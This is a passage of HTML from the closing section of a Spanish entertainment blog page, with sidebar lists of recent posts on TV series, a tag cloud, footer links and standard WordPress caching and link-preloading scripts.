							</li><li><a href="https://www.blogistar.com/2025/11/the-queen-of-tears-de-que-trata-y-reparto-del-drama/" title="The Queen of Tears: ¿De qué trata? y Reparto del Drama" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/The-Queen-of-Tears-e1762535025529.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/The-Queen-of-Tears-e1762535025529.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/The-Queen-of-Tears-e1762535025529.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/The-Queen-of-Tears-e1762535025529.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/The-Queen-of-Tears-e1762535025529.webp?resize=160%2C160&amp;ssl=1 4x" alt="The Queen of Tears: ¿De qué trata? y Reparto del Drama" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/The-Queen-of-Tears-e1762535025529.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/The-Queen-of-Tears-e1762535025529.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/The-Queen-of-Tears-e1762535025529.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/The-Queen-of-Tears-e1762535025529.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/The-Queen-of-Tears-e1762535025529.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/The-Queen-of-Tears-e1762535025529.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/The-Queen-of-Tears-e1762535025529.webp?resize=160%2C160&amp;ssl=1 4x" alt="The Queen of Tears: ¿De qué trata? y Reparto del Drama" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2025/11/the-queen-of-tears-de-que-trata-y-reparto-del-drama/" title="The Queen of Tears: ¿De qué trata? y Reparto del Drama" class="bump-view" data-bump-view="tp">The Queen of Tears: ¿De qué trata? y Reparto del Drama</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2025/10/the-perfect-couple-sinopsis-y-reparto-de-la-serie/" title="The Perfect Couple: Sinopsis y Reparto de la Serie" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/10/The-Perfect-Couple-e1761930616263.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/10/The-Perfect-Couple-e1761930616263.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/10/The-Perfect-Couple-e1761930616263.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/10/The-Perfect-Couple-e1761930616263.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/10/The-Perfect-Couple-e1761930616263.webp?resize=160%2C160&amp;ssl=1 4x" alt="The Perfect Couple: Sinopsis y Reparto de la Serie" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/10/The-Perfect-Couple-e1761930616263.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/10/The-Perfect-Couple-e1761930616263.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/10/The-Perfect-Couple-e1761930616263.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/10/The-Perfect-Couple-e1761930616263.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/10/The-Perfect-Couple-e1761930616263.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/10/The-Perfect-Couple-e1761930616263.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/10/The-Perfect-Couple-e1761930616263.webp?resize=160%2C160&amp;ssl=1 4x" alt="The Perfect Couple: Sinopsis y Reparto de la Serie" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2025/10/the-perfect-couple-sinopsis-y-reparto-de-la-serie/" title="The Perfect Couple: Sinopsis y Reparto de la Serie" class="bump-view" data-bump-view="tp">The Perfect Couple: Sinopsis y Reparto de la Serie</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2025/05/shogun-sinopsis-y-reparto-de-la-serie/" title="Shogun: Sinopsis y Reparto de la Serie" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/05/shogun2-e1748276665252.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/05/shogun2-e1748276665252.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/05/shogun2-e1748276665252.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/05/shogun2-e1748276665252.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/05/shogun2-e1748276665252.webp?resize=160%2C160&amp;ssl=1 4x" alt="Shogun: Sinopsis y Reparto de la Serie" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/05/shogun2-e1748276665252.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/05/shogun2-e1748276665252.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/05/shogun2-e1748276665252.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/05/shogun2-e1748276665252.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/05/shogun2-e1748276665252.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/05/shogun2-e1748276665252.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/05/shogun2-e1748276665252.webp?resize=160%2C160&amp;ssl=1 4x" alt="Shogun: Sinopsis y Reparto de la Serie" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2025/05/shogun-sinopsis-y-reparto-de-la-serie/" title="Shogun: Sinopsis y Reparto de la Serie" class="bump-view" data-bump-view="tp">Shogun: Sinopsis y Reparto de la Serie</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/actrices/" class="tag-cloud-link tag-link-7542 tag-link-position-1" style="font-size: 8.1686746987952pt;" aria-label="Actrices (18 elementos)">Actrices</a>
<a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-2" style="font-size: 12.048192771084pt;" aria-label="anime (54 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-3" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-4" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-5" style="font-size: 10.78313253012pt;" aria-label="Artistas (38 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-6" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-7" style="font-size: 22pt;" aria-label="Biografia (840 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-8" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-9" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-10" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-11" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-12" style="font-size: 13.650602409639pt;" aria-label="Cantantes (84 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-13" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-14" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-15" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-16" style="font-size: 9.855421686747pt;" aria-label="Disney (29 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-17" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-18" style="font-size: 8.3373493975904pt;" aria-label="famosas (19 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-19" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-20" style="font-size: 13.060240963855pt;" aria-label="fotos (72 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-21" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-22" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-24" style="font-size: 12.975903614458pt;" aria-label="imágenes (70 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-25" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-26" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-27" style="font-size: 10.698795180723pt;" aria-label="mejor (37 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-28" style="font-size: 17.867469879518pt;" aria-label="mejores (269 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-29" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-30" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-31" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-32" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-33" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (239 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.867469879518pt;" aria-label="Resumen (39 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2025/11/3-body-problem-review-de-la-serie-el-problema-de-los-3-cuerpos/">3 Body Problem: Review de la Serie El Problema de los 3 Cuerpos</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/marry-my-husband-sinopsis-del-k-drama/">Marry My Husband: Sinopsis del K-Drama</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/the-queen-of-tears-de-que-trata-y-reparto-del-drama/">The Queen of Tears: ¿De qué trata? y Reparto del Drama</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/10/the-perfect-couple-sinopsis-y-reparto-de-la-serie/">The Perfect Couple: Sinopsis y Reparto de la Serie</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/05/shogun-sinopsis-y-reparto-de-la-serie/">Shogun: Sinopsis y Reparto de la Serie</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_6d9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_6d9" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">658</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">352</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">311</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2025. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#1773767b7e637f5776657b727478676578736274747e787972643974787a" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6919614d8e088
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2012\/03\/davy-jones-recordado-musico-de-the-monkees\/":6451};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
